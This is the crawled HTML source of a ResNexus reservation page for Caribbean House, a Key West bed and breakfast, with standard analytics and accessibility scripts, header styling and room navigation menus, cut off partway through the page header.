

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://resnexus.com/resnexus/reservations/book/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9?StartDate=4/23/2023&EndDate=4/24/2023&bookRoomID=13
body_size: 18068
content:

<!DOCTYPE html>



<html lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="robots" content="noindex" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

    <!-- Facebook Tags -->
    <meta property="og:title" content="Caribbean House | Key West, Florida | Check Availability or Make a Reservation | ResNexus" />
    <meta property="og:description" content="Make a reservation at Caribbean House today!
Stay at the best Place in Key West. Book direct for the best rates!" />
    <meta property="og:image" content="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/10/c2d4aa2e-3ed8-4b1b-9ab3-3b43a98d445b.png" />
    <meta property="og:image:secure_url" content="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/10/c2d4aa2e-3ed8-4b1b-9ab3-3b43a98d445b.png" />

        <meta name="description" content="Make a reservation at Caribbean House today!
Stay at the best Place in Key West. Book direct for the best rates!" />

    <title>Caribbean House | Key West, Florida | Check Availability or Make a Reservation | ResNexus</title>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.1.0/pako.min.js"
            integrity="sha512-g2TeAWw5GPnX7z0Kn8nFbYfeHcvAu/tx6d6mrLe/90mkCxO+RcptyYpksUz35EO337F83bZwcmUyHiHamspkfg=="
            crossorigin="anonymous"
            referrerpolicy="no-referrer"></script>


    
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

    <script src="/resnexus/Reservations/Resource/JsResources?version=20260113T205011&lang=en-us"></script>

    <link href="/resnexus/Reservations/bundles/book/css/bookgen6?v=nEbuwFYIe307sBA5bic0mBe6Km6yKRf5LoyfUq0AX1g1" rel="stylesheet"/>

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" integrity="sha512-4uGZHpbDliNxiAv/QzZNo/yb2FtAX+qiDb7ypBWiEdJQX8Pugp8M6il5SRkN8jQrDLWsh3rrPDSXRf3DwFYM6g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="/resnexus/Reservations/bundles/styles/bookgen6mobile?v=CcRtt2o08jd7JJmQCRzWDd73JT_S_w5mYZcIyeUU0u81" rel="stylesheet"/>


    <link href='/resnexus/Reservations/css/book/tablet.min.css?v=12292025220328' rel='stylesheet' media="screen and (min-width: 850px) and (max-width: 1259px)"></link>

    <link href='/resnexus/Reservations/css/book/desktop.min.css?v=12292025220328' rel='stylesheet' media="screen and (min-width: 1260px)"></link>

    <script src="/resnexus/Reservations/bundles/book/js/shared?v=h0gY0U2rmpuG1tDYqcv3mVcbh4nYqrgtS9ryh0KQh-01"></script>




    <link rel="preconnect" href="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/14/d1bd1390-9424-4e1a-a07a-1ff0407428e1.css" />
    <link rel="stylesheet" href="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/14/d1bd1390-9424-4e1a-a07a-1ff0407428e1.css" media="print" onload="this.media='all'" />

    <link rel="icon" href="https://d3mq0jdd7wvf2q.cloudfront.net/468d35f1-d3ce-43a3-8f28-dd9d63f7cf02.png" />

    <link rel="stylesheet" href="https://d8qysm09iyvaz.cloudfront.net/resources/scripts/jquery.fancybox.min.css" media="print" onload="this.media='all'" />
    <script src="https://d8qysm09iyvaz.cloudfront.net/resources/scripts/jquery.fancybox.min.js" defer></script>

    <script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.3/jquery-ui.min.js" integrity="sha512-Ww1y9OuQ2kehgVWSD/3nhgfrb424O3802QYP/A5gPXoM4+rRjiKrjHdGxQKrMGQykmsJ/86oGdHszfcVgUr4hA==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="stylesheet" type="text/css" href="/resnexus/reservations/content/css/jquery.datepicker.css">

    <script type="text/javascript">
        window.HideOccupancy = false;
    </script>

    
    <script type="application/ld+json">{"@context": "http://schema.org","@type": "Hotel","name": "Caribbean House","identifier": "0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9","address": {"@type": "PostalAddress","streetAddress": "226 Petronia Street","addressLocality": "Key West","addressRegion": "Florida","postalCode": "33040","addressCountry": "US"},"telephone": "305-296-0999","image": "https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/2/cdc3e088-6245-457a-84cb-3fc9801b6a54.jpg","url": "caribbeanhousekw.com"}</script>

    
    <script data-code="CNHyoNY9xS" data-position="6" data-color="#053E67" data-size="small" data-type="1">var _userway_config = null;(function (currentScript) {let code = currentScript.getAttribute("data-code");let position = currentScript.getAttribute("data-position");let color = currentScript.getAttribute("data-color");let size = currentScript.getAttribute("data-size");let iconType = currentScript.getAttribute("data-type");_userway_config = {account: code, position: position,color: color,size: size,type: iconType};})(document.currentScript);</script><script src="https://cdn.userway.org/widget.js" defer></script>

    
    


<!-- Google Analytics 4 --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-XVFQPF1ZD8"></script><script data-domains="[&quot;caribbeanhousekw.com&quot;, &quot;resnexus.com&quot;]" data-script-ids="[&quot;G-XVFQPF1ZD8&quot;, &quot;UA-1115397-30&quot;]">
window.dataLayer = window.dataLayer || [];
function gtag() {dataLayer.push(arguments);}
gtag('js', new Date());
(function (currentScript) {let domains = JSON.parse(currentScript.getAttribute("data-domains"));let scriptids = JSON.parse(currentScript.getAttribute("data-script-ids"));scriptids.forEach(function(scriptid) {gtag('config', scriptid, { 'linker': {'domains': domains }, 'allow_enhanced_conversions': true, 'consent': 'default'});
});})(document.currentScript);</script> <!-- End Google Analytics 4 --><!-- Google Tag Manager --><script data-script-id="109287048">
(function (currentScript) {{
let scriptid = currentScript.getAttribute("data-script-id");
(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
var f = d.getElementsByTagName(s)[0], j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayerGTM', scriptid);
}})(document.currentScript);
</script>
                            <!-- End Google Tag Manager --><!-- JSON-LD markup generated by Google Structured Data Markup Helper. --> <script type="application/ld+json"> { "@context" : "http://schema.org", "@type" : "LocalBusiness", "name" : "Caribbean House", "image" : "https://www.caribbeanhousekw.com/images/7ae499bb-d9e0-44e2-845d-2c3f458b7589.jpg", "telephone" : "305-296-0999", "email" : "keywestcaribbeanhouse@gmail.com", "address" : { "@type" : "PostalAddress", "addressLocality" : "Key West" } } </script>





    


    
        <link rel="stylesheet" type="text/css" href="/resnexus/styles/manage/bookingEngineHeaderReset.css" />
        <link rel="stylesheet" type="text/css" href="/resnexus/styles/manage/Gen6BookingEngineRNWHeader.css?v=20211203" />
        <link href="https://fonts.googleapis.com/css?family=Montserrat:100,300,400,700,900" rel="stylesheet" media="print" onload="this.media='all'" />
        <script src="/resnexus/scripts/bookingEngineHeader.js" defer></script>

<script>
(function(h,o,u,n,d) {
  h=h[d]=h[d]||{q:[],onReady:function(c){h.q.push(c)}}
  d=o.createElement(u);d.async=1;d.src=n
  n=o.getElementsByTagName(u)[0];n.parentNode.insertBefore(d,n)
})(window,document,'script','https://www.datadoghq-browser-agent.com/us1/v6/datadog-rum.js','DD_RUM')
window.DD_RUM.onReady(function() {
  window.DD_RUM.init({"applicationId":"afefc537-55b7-40c1-a46f-975b57609f62","clientToken":"pub8099914a91143caa6cd5dc4df5fa5627","site":"datadoghq.com","remoteConfigurationId":"73568aa3-ed2e-45ba-9e50-50853b6da255"});
});
</script>
</head>
<body class="">
    
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=109287048"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    

<script src='/resnexus/Reservations/js/book/search.min.js?v=12292025220328' defer="defer"></script>

<div class="mainSearchPage">
    


    <div class="rn-website-header">
        <style>/*MobileMenu */
.header2 .mobilemenu {
    display: none;
    margin-top:10px;
    line-height:0;
}
.headerSmall .header2 {
    padding: 0;
    margin-bottom: -10px;
}
.mc_header_linktext {
display:  none ;
}
.headerSmall .header2 .mobilemenu {
    box-sizing: border-box;
    margin-top: 0;
}
.headerLarge .header2 .navbar .mobilemenu .icon .headerMenuBars {
    vertical-align: middle;
    display: inline-block;
}
.headerSmall .header2 .navbar .mobilemenu .icon {
    padding: 0;
    height: 70px;
    line-height: 2em;
    width: 100%;
    border-radius: 3px;
    width: 160px;
    display: inline-table;
    box-sizing: border-box;
}
.headerSmall .header2 .navbar .mobilemenu .icon .menuTitle {
    margin-left: 10px;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    font-size: 1.5em;
    color: #000;
}
.headerLarge .header2 .navbar .mobilemenu .icon .menuTitle {
    margin-left: 10px;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    color: #333333;
    font-size: 17px;
}
.headerSmall .header2 .navbar .menu {
    text-align:center;
    width: auto;
    display: none;
    background-color: #e0e0e0;
}
.headerSmall .header2 .navbar .menu>ul {
    display: flex;
    flex-direction: column;
    white-space: nowrap;
    border-top: 2px solid #d4d4d4;
}
.headerSmall .header2 .navbar a {
    line-height: 45px;
    text-align: center;
    display: block!important;
}
.menu .textNumberSection {
        display: none;
}
.altheader .menu .textNumberSection {
	display: block;
        background-color: #e0e0e0; 
	padding-top: 3px
}
.menu .textTitle {
    display: inline-block;
    color: black;
    font-weight: bold;
    text-transform: uppercase;
    padding-bottom: 3px;
}
.menu .textNumber a {
    text-align: center !important;
    color: black;
}
/*Hamburger Code*/
.burger {
    width: 28px;
    display: inline-block;
    border: 0;
    background: none;
    outline: 0;
    padding: 0;
    cursor: pointer;
    border-bottom: 4px solid currentColor;
    transition: border-bottom 1s ease-in-out;
    -webkit-transition: border-bottom 1s ease-in-out; 
}
/*Fix for extra space in Firefox*/
.header2 .burger:-moz-focus-inner {
     border: 0;
     padding: 0;
}    
.burger:before {
    content: "";
    display: block;
    border-bottom: 4px solid currentColor;
    width: 100%;
    margin-bottom: 5px;
    transition: -webkit-transform 0.5s ease-in-out;
    transition: transform 0.5s ease-in-out;
    transition: transform 0.5s ease-in-out, -webkit-transform 0.5s ease-in-out;
    -webkit-transition: -webkit-transform 0.5s ease-in-out;
}

.burger:after {
    content: "";
    display: block;
    border-bottom: 4px solid currentColor;
    width: 100%;
    margin-bottom: 5px;
    transition: -webkit-transform 0.5s ease-in-out;
    transition: transform 0.5s ease-in-out;
    transition: transform 0.5s ease-in-out, -webkit-transform 0.5s ease-in-out;
    -webkit-transition: -webkit-transform 0.5s ease-in-out;
}
.burger-check {
    display: none;
}
.burger-check:checked .burger {
    transition: border-bottom 0.8s ease-in-out;
    -webkit-transition: border-bottom 0.8s ease-in-out;
    border-bottom: 4px solid transparent;
}
.burger-check:checked ~ .burger {
    border-bottom: none;
}
.burger-check:checked ~ .burger:before {
    transform: rotate(-405deg) translateY(1px) translateX(-3px);
    -webkit-transform: rotate(-405deg) translateY(1px) translateX(-3px);
    transition: -webkit-transform 0.5s ease-in-out;
    transition: transform 0.5s ease-in-out;
    transition: transform 0.5s ease-in-out, -webkit-transform 0.5s ease-in-out;
    -webkit-transition: -webkit-transform 0.5s ease-in-out;
    border-bottom: 4px solid currentColor;
}

.burger-check:checked ~ .burger:after {
    transform: rotate(405deg) translateY(-4px) translateX(-5px);
    -webkit-transform: rotate(405deg) translateY(-4px) translateX(-5px);
    transition: -webkit-transform 0.5s ease-in-out;
    transition: transform 0.5s ease-in-out;
    transition: transform 0.5s ease-in-out, -webkit-transform 0.5s ease-in-out;
    -webkit-transition: -webkit-transform 0.5s ease-in-out;
    border-bottom: 4px solid currentColor;
}
/* * * * Navigation * * * */
.header2 .navigation {
    overflow: hidden;
    max-height: 0;
    transition: max-height .5s ease-in-out;
    background: #fff;
    position: absolute;
    width: 100%;
    margin-top: 10px;
    margin-left: 0;
    z-index: 999999;
}
.header2 .burger-check:checked ~ .navigation {
  max-height: 100vh;
  transition: max-height 0.2s ease-in-out;
  margin-top: 22px;
}
.header2 .navigation li {
    display: inherit;
}
.header2 .headerSubmenuHeading {
    padding:0px!important;
}
.header2 .navigation li ul {
    background-color: [[Dropdown Menu Sub Items Background Color]];
    border-top: 1px solid [[Dropdown Menu Sub Items Hover Color]];
}
.header2 .navigation li ul li:hover {
    background-color: #e0dfdf;
}
.header2 .navigation li {
    text-transform: uppercase;
    font-size: 16px;
    font-weight: 400;
    color: [[Dropdown Menu Text Color]];
    padding: 15px 0 15px 15px;
    border-bottom: 1px solid [[Dropdown Menu Border Color]];
}
.header2 .fa {
    color: #282828;
}
.header2 .menu ul li ul {
    position: absolute!important;
}
.headerSmall .header2 .menu ul li ul {
    position: relative!important;
}
.headerSmall .header2 .menu ul li .fa-caret-right {
    color: #282828;
}
.header2 .navigation li div {
    padding:15px;
}
.header2 .navigation li:hover {
    background-color: [[Dropdown Menu Hover Color]];
}
.header2 .navigation li a {
    color: [[Dropdown Menu Text Color]];
}
.header2 .navigation .headerSubmenuHeading ul {
    display: none;
        top: 0px !important;
}
/*end hamburger menu*/
.header2 .actionbar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding: 10px 10px;
    background-color: #FFFFFF;
    min-height: 190px;
}
.headerSmall .header2 .actionbar {
    flex-direction: column;
}
.header2 .socialbar .socialMedia {
    display: inline-block;
    zoom: 0.7;
    -moz-transform: scale(0.7);
    -moz-transform-origin: 0 0;
}
.header2 .logo {
    display: inline-block;
    padding: 15px;
    vertical-align: middle;
}
.header2 #contactShareBook {
    display: grid;
    grid-template-columns: 1fr;
}
.headerSmall .header2 #contactShareBook {
    align-items: center;
}
.header2 #contactInfoButtonFlex {
    display: flex;
    align-items: center;
}
.headerSmall .header2 #contactInfoButtonFlex {
    flex-direction: column;
}
.header2 .contactbar {
    text-align: right;
    position: relative;
    padding-right: 10px;
}
.header2 .contactbar a span {
    color: #484747;
}
.header2 .checkavail img {
    width: 100%!important;
    min-width: 150px;
    padding-top: 5px!important;
}
.header2 .contactbar > div {
    right: 0;
    padding-right: 10px;
}
.header2 .socialbar {
    display: block;
    margin-top: 10px;
    margin-right: 50px;
    /*    margin-bottom: 5px;*/
    justify-self: end;
}
.headerSmall .header2 .socialbar {
    display: block;
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 10px;
}
.header2 .menu {
    width: 100%;
    background-color: #e0e0e0;
    padding: 0 30px;
text-align:left;
}
.header2 .mobilemenu {
    display: none;
    margin-top: 10px;
    line-height: 0;
}
.header2 .navbar a:first-of-type {
    color: #454545;
    font-weight: bold;
    display: inline-block;
    text-transform: uppercase;
    padding: 15px 15px;
}
.header2 .logo img {
    width: 100%;
    max-width: 300px;
}
.headerSmall .header2 .mobilemenu {
    display: block;
}
.headerSmall .header2 .navbar .menu {
    text-align: center;
    width: auto;
    display: none;
    background-color: White;
}
.headerSmall .header2 ul li {
    display: block;
    text-align: center;
    background-color: #e0e0e0;
}
.headerSmall .header2 .navbar a {
    padding: 0px 15px;
}
.headerSmall .header2 .contactbar,
.headerSmall .header2 .checkavail,
.headerSmall .header2 .logo {
    display: block;
    text-align: center;
    width: auto;
    padding: 0px;
    position: initial;
}
.headerSmall .header2 .logo {
    padding: 10px 0px;
}
.headerSmall .header2 .contactbar > div,
.headerSmall .header2 .checkavail > div {
    position: initial;
    top: initial;
    padding: 10px;
}
.headerSmall .header2 .menu {
    padding: 0px;
}
.headerSmall .header2 .mobilemenu {
    box-sizing: border-box;
    margin-top: 0px;
}
.headerSmall .header2 .navbar .menu {
    border-top: none;
}
.headerSmall .header2 .navbar .menuLogoAbove {
    display: block;
    padding-top: 25px;
    border-top: 3px solid #2c2c2c;
}
.headerSmall .header2 .navbar .mobilemenu .icon .bar {
    background-color: #2c2c2c;
    height: 4px;
    width: 28px;
}
.menu-wrapper {
    display: table-cell;
    vertical-align: middle;
}
.headerSmall .header2 .navbar .mobilemenu .icon .headerMenuBars {
    vertical-align: middle;
    display: inline-block;
}
.headerSmall .header2 .navbar .mobilemenu .icon .menuTitle {
    margin-left: 10px;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    font-size: 25px;
}
.headerSmall .header2 .navbar.mobileOnly,
.headerSmall .header2 .mobilemenu {
    display: inline-flex;
	justify-content: space-between;
    width: 100%;
    background-color: #e0e0e0;
}
.headerSmall .header2 .navbar.mobileOnly .menu {
    text-align: center;
    width: auto;
    display: none;
    padding: 0;
}
.header2 .mobilemenu {
    display: none;
    border-bottom: 3px solid #d9d9d9;
}
.header2 .mobileOnly {
    display: none;
}
.headerSmall .header2 {
    padding: 0px;
}
.headerSmall .header2 .actionbar {
    text-align: center;
}
.headerSmall .header2 .actionbar .checkavail {
    padding-left: 15px;
    padding-right: 15px;
    width: min-content;
}
.headerSmall .header2 .actionbar .contactbar {
    padding-left: 0px;
    width: auto;
}
.headerSmall .header2 .actionbar .socialbar {
    width: auto;
    display: none;
}
.headerSmall .header2,
.headerSmall .header2 .logo {
    display: block;
    text-align: center;
    padding-bottom: 10px;
}
.headerSmall .header2 .navbar {
    padding-left: 0;
    padding-bottom: 0;
    padding: 0;
    border-bottom: 2px solid #d2d2d2;
    background-color: #e0e0e0;
}
.headerSmall .header2 .navbar a {
    text-align: left;
    font-weight: 400;
    font-size: 17px;
    color: #282828;
    display: block!important;
}
.headerSmall .header2 .navbar li {
    border-bottom: 0 solid #d9d9d9;
    padding: 0;
    margin: 0;
    background-color: #e0e0e0;
}
.headerSmall .header2 .navbar li:hover {
    border-bottom: 0px;
    background-color: #d4d4d4;
    box-sizing: border-box;
}
.headerSmall .header2 .navbar .logo {
    display: block;
    text-align: center;
    width: auto;
    margin-bottom: 70px;
}
.headerSmall .header2 .navbar .menu {
    text-align: center;
    width: auto;
    padding: 0;
}
.headerSubmenuHeading > div {
    position: relative;
}
.fa .fa-caret-right {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 19px;
    height: 16px;
    margin: auto;
    margin-top: -62px!important;
    padding: 25px!important;
    margin-left: 19px!important;
}
.headerSmall .header2 .fa {
    margin-top: -51px!important;
    position: absolute;
    right: 5px;
    padding: 20px;
}
.headerSmall .header2 .navbar .menu .booking-label {
    display: inline-block;
    width: 16em;
    height: 3em;
    text-align: center;
    background-color: #2c2c2c;
    color: white;
    margin: 25px auto;
    padding: 3px;
    border-radius: 1.5em;
    text-transform: uppercase;
}
.headerSmall .header2 .navbar .menu > ul {
    display: flex;
    flex-direction: column;
    white-space: nowrap;
}
.headerSmall .header2 .navbar .menuLogo img {
    width: 100%;
}
.headerSmall .header2 ul li {
    display: block;
}
.header2 .navbar .menu ul li ul li a {
    padding: 10px 15px;
}
.headerSmall .header2 .navbar .menu ul li ul li a {
    padding: 5px 15px;
}
.header2 .navbar .menu ul li ul li > a:first-of-type {
    color: white!important;
}
.headerSmall .actionbar {
	Display: none;
}
.navbarLogo {
	padding: 5px;
	align-self: center;
}
.headerSmall .webLogoContain {
	max-width: 100%;
	max-height: 60px;
}
.mobilemenu .mobileOnly {
	height: 75px;
}.header0{ background-image: ; }</style><div class="header header2">
    <div class="actionbar">
        <div class="logo">
            <a href="http://www.caribbeanhousekw.com"><img src="https://d3mq0jdd7wvf2q.cloudfront.net/cf505c91-cb1f-4e82-9055-20549212cf12.png" alt="logo"></a>
        </div>
        <div id="contactShareBook">
            <div id="contactInfoButtonFlex">
                <div class="contactbar">
                    <div>
                        <a href="tel:3052960999"><span>305-296-0999</span></a>
                        <br><a href="mailto:info@caribbeanhousekw.com"><span>info@caribbeanhousekw.com</span></a>
                    </div>
                </div>
                <div class="checkavail">
                    <div>
                        <a href="https://secure.thinkreservations.com/caribbeanhousekw/reservations"><img src="https://d8qysm09iyvaz.cloudfront.net/system/buttons/Square/square-btn-green.png" alt="book button"></a>
                    </div>
                </div>
            </div>
            <div class="socialbar">
                <a href="https://www.facebook.com/Caribbeanhousekw/" target="_blank" aria-label="Facebook"><span class="socialMedia socMedStyle1 socMed1"></span></a> <a href="https://www.instagram.com/caribbeanhousekw/" target="_blank" aria-label="Instagram"><span class="socialMedia socMedStyle1 socMed3"></span></a> <a href="https://www.tripadvisor.com/Hotel_Review-g34345-d645507-Reviews-Caribbean_House-Key_West_Florida_Keys_Florida.html" target="_blank" aria-label="TripAdvisor"><span class="socialMedia socMedStyle1 socMed10"></span></a> 
            </div>
            <div class="mc_header_linktext"><p>This is a block of text  <a href="#">Click Here</a> </p> </div>
        </div>
    </div>
    <div class="navbar">
        <div class="mobilemenu mobileOnly">
		<div class="navbarLogo">
            <a href="http://www.caribbeanhousekw.com"><img src="https://d3mq0jdd7wvf2q.cloudfront.net/cf505c91-cb1f-4e82-9055-20549212cf12.png" alt="logo" class="webLogoContain"></a>
        </div>
            <div class="icon">
                <div class="menu-wrapper">
                    <div class="headerMenuBars">
                        <div class="bar"></div>
                        <div class="bar"></div>
                        <div class="bar"></div>
                     </div>
                     <div class="menuTitle">Menu</div>
                 </div>
            </div>
        </div>
        <div class="menu">
            <ul>
                <li><a href="https://www.caribbeanhousekw.com/" class="menuItem"><span class="menuItemText">Home</span></a></li><li class="headerSubmenuHeading"><div onclick="toggleSubMenu(event, $(this))"><a href="https://www.caribbeanhousekw.com/Accommodations/" class="menuItem"><span class="menuItemText">Accommodations</span></a><span class="fa fa-caret-right" aria-hidden="true"></span></div><ul><li><a href="https://www.caribbeanhousekw.com/Accommodations/AntiguaQueenBedroom.html" class="menuItem"><span class="menuItemText">Antigua - Queen Bedroom</span></a></li><li><a href="https://www.caribbeanhousekw.com/Accommodations/BarbadosKingBedroom.html" class="menuItem"><span class="menuItemText">Barbados - King Bedroom</span></a></li><li><a href="https://www.caribbeanhousekw.com/Accommodations/CubaQueenBedroom.html" class="menuItem"><span class="menuItemText">Cuba - Queen Bedroom</span></a></li><li><a href="https://www.caribbeanhousekw.com/Accommodations/DominicaQueenBedroom.html" class="menuItem"><span class="menuItemText">Dominica - Queen Bedroom</span></a></li><li><a href="https://www.caribbeanhousekw.com/Accommodations/GrenadaQueenBedroom.html" class="menuItem"><span class="menuItemText">Grenada - Queen Bedroom</span></a></li><li><a href="https://www.caribbeanhousekw.com/Accommodations/JostVanDykeQueenBedroom.html" class="menuItem"><span class="menuItemText">Jost Van Dyke - Queen Bedroom</span></a></li><li><a href="https://www.caribbeanhousekw.com/Accommodations/MartiniqueKingBedroom.html" class="menuItem"><span class="menuItemText">Martinique - King Bedroom</span></a></li><li><a href="https://www.caribbeanhousekw.com/Accommodations/NevisQueenBedroom.html" class="menuItem"><span class="menuItemText">Nevis - Queen Bedroom</span></a></li><li><a href="https://www.caribbeanhousekw.com/Accommodations/StVincentQueenBedroom.html" class="menuItem"><span class="menuItemText">St Vincent - Queen Bedroom</span></a></li><li><a href="https://www.caribbeanhousekw.com/Accommodations/VirginGordaKingBedroom.html" class="menuItem"><span class="menuItemText">Virgin Gorda - King Bedroom</span></a></li></ul></li><li class="headerSubmenuHeading"><div onclick="toggleSubMenu(event, $(this))"><a href="https://www.caribbeanhousekw.com/ThingstoDo/" class="menuItem"><span class="menuItemText">Attractions &amp; Events</span></a><span class="fa fa-caret-right" aria-hidden="true"></span></div><ul><li><a href="https://www.caribbeanhousekw.com/ThingstoDo/ShoppingonPetroniaStreet.html" class="menuItem"><span class="menuItemText">Shopping on Petronia Street</span></a></li><li><a href="https://www.caribbeanhousekw.com/ThingstoDo/Restaurants.html" class="menuItem"><span class="menuItemText">Restaurants</span></a></li><li><a href="https://www.caribbeanhousekw.com/ThingstoDo/Top-Key-West-Beaches.html" class="menuItem"><span class="menuItemText">Top Key West Beaches</span></a></li><li><a href="https://www.caribbeanhousekw.com/ThingstoDo/Events-in-Key-West.html" class="menuItem"><span class="menuItemText">Key West Events</span></a></li></ul></li><li><a href="https://www.caribbeanhousekw.com/ContactUs.html" class="menuItem"><span class="menuItemText">Contact Us</span></a></li><li><a href="https://www.caribbeanhousekw.com/Policies.html" class="menuItem"><span class="menuItemText">Policies</span></a></li><li><a href="https://tripinsurancestore.com/" target="_blank" class="menuItem"><span class="menuItemText">Travel Insurance</span></a></li>
            </ul>
            
        </div>
    </div>
</div>
    </div>

<header class="">
    <div class="header-background mobile-tablet-only"></div>
    <div class="property-logo desktop-only">
        <a target="_parent" href="http://caribbeanhousekw.com"><img src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/10/c2d4aa2e-3ed8-4b1b-9ab3-3b43a98d445b.png?dts=637400167519900000" alt="Caribbean House"></a>
    </div>
    <button class="triple-menu mobile-tablet-only" aria-haspopup="true" aria-label="Primary Navigation Menu">
        <div></div>
        <div></div>
        <div></div>
    </button>

    <div class="menu-items">
        <div class="menu-picture mobile-tablet-only">
            <a target="_parent" href="http://caribbeanhousekw.com"><img src="https://d8qysm09iyvaz.cloudfront.net/subscribers/0F1667E8-5DCE-496A-8B6B-B9E59DBAF7E9/10/c2d4aa2e-3ed8-4b1b-9ab3-3b43a98d445b.png?dts=637400167519900000" alt="Caribbean House"></a>
        </div>

        <div class="padding desktop-only">_</div>

            <a href="https://www.caribbeanhousekw.com/" class="menu-item">Home</a>
            <a href="https://www.caribbeanhousekw.com/bed-breakfast-rooms-rates" class="menu-item">Rooms &amp; Rates</a>
            <a href="https://www.caribbeanhousekw.com/bed-breakfast-photos" class="menu-item">Photos</a>
            <a href="https://www.caribbeanhousekw.com/key-west-activities" class="menu-item">Activities</a>
            <a href="https://www.caribbeanhousekw.com/about-our-bed-breakfast" class="menu-item">About Us</a>
            <a href="https://www.caribbeanhousekw.com/contact" class="menu-item">Contact Us</a>
            <a href="https://tripinsurancestore.com/" class="menu-item">Travel Insurance</a>

        <div class="menu-overflow desktop-only">
            <div class="triple-dots">
                <div></div><div></div><div></div>
            </div>
            <div class="overflow-items">
                <div class="spacer"></div>
            </div>
        </div>

        <div class="padding desktop-only">_</div>

    </div>

        <div class="phone-number">
            <span class="fa fa-phone" aria-hidden="true"></span>
            <a aria-label="Property phone number" href="tel:305-296-0999">305-296-0999</a>
        </div>

        <div>
